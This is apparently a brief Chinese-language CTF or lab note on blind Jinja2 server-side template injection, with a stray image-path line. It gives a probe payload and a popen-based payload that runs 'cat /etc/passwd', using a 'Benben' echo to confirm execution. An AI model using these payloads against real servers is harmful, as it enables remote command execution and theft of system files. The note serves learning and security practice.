 {% if ''.__class__ %}Benben{%endif%}
有回显Benben说明 ''.__class__有内容
去制定一个py脚本，跑出来看几号这个
有Benben的回显
{%if "".__class__.__base__.__subclasses__()[' + str(i) +
'].__init__.__globals__["popen"]("cat /etc/passwd").read()%}Benben{% endif %}
如果有回显Benben则说明 命令正常执行